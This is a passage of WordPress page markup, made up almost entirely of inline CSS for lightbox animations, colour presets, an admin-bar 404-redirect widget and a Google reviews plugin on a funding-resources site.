forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://newfundingresources.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://newfundingresources.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-6: #edeef0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='admin-bar-css' href='https://newfundingresources.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<style id='grw-public-main-css-inline-css' type='text/css'>
.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family, inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--card-gap:4px;--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:100%!important;margin:0!important;padding:0!important;font-size:128%!important;white-space:normal!important}.wp-gr .grw-header-inner>.rpi-flx{overflow:hidden!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;margin:0!important;padding:0!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;margin:4px!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cccccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:calc(-1 * (var(--star-gap) / 2 + 1px))}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 